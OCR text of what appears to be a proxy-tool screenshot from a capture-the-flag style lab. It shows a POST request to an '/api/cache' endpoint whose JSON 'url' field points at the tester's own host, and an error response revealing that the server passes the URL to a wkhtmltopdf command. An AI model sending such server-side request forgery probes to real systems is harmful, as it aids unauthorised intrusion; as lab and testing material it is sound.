 Request
Pretty Raw Hex
\n
1 POST /api/cache HTTP/1.1
2 Host: 94.237.63.201:31680
3 Content-Length: 29
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.63.201:31680
8 Referer: http://94.237.63.201:31680/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 {
"url":"http://10.10.14.11/"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.12.2
3 Date: Wed, 19 Jun 2024 09:09:27 GMT
4 Content-Type: application/json
5 Content-Length: 313
6 Connection: close
7
8 {
9 "level":"error",
10 "message":
"There was an error: Error generating PDF: Command '['wkhtmltopdf', '--margin-top', '0', '--margin-right', '0', '--margin-bottom', '0', '--margin-left', '0', 'http://10.10.14.11/', 'application/st
atic/pdfs/3b0046635cded9728d030fb0495e.pdf']' returned non-zero exit status 1."
11 }
12